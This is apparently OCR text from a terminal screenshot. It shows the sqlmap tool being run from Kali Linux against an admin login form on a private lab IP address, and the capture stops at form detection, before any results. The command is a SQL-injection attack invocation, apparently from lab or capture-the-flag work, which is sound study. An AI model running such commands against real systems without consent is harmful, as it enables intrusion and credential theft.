 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://192.168.202.163/admin/login.php --forms --batch
{1.0-dev-nongit-201708010a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 03:30:53
[03:30:53] [INFO] testing connection to the target URL
[03:30:54] [INFO] heuristics detected web page charset 'ascii'
[03:30:54] [INFO] searching for forms
[#1] form:
POST http://192.168.202.163:80/admin/index.php
POST data: user=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: user=&password=] (Warning: blank fields detected): user=&password=
do you want to fill blank fields with random values? [Y/n] Y
[03:30:54] [INFO] using '/root/.sqlmap/output/results-07052018_0330am.csv' as the CSV results file in mult
iple targets mode